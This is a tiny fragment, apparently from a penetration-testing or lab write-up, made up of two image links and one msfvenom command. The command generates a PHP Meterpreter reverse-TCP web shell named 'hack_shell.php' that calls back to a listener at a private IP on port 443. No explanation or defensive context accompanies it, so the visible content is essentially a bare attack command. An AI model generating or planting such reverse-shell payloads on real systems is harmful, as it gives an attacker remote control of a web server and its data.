 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.94.139 lport=443 R >hack_shell.php